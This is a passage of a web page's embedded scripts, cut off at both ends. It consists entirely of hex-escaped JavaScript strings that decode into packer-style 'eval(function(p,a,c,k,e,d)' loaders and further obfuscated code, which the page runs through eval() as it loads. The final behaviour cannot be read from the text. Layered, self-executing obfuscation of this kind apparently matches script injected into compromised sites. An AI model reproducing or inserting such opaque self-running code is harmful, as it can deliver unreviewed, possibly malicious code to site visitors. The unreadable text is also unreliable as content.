\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\